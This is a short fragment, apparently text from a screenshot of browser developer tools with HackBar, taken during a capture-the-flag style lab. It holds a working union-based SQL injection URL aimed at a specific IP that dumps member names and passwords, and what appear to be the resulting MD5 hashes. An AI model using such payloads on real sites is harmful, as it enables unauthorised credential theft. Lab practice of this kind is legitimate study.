 mozhe,mozhe
356f589a7df439f6f744ff19bb8092c0,1b39a28fd7e531aee5944715e24c5813
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS Other
http://219.153.49.228:48091/new_list.php?id=tingjigonggao 1'union select 1,group_concat(name),group_concat(password),4 from stormgroup_member --+'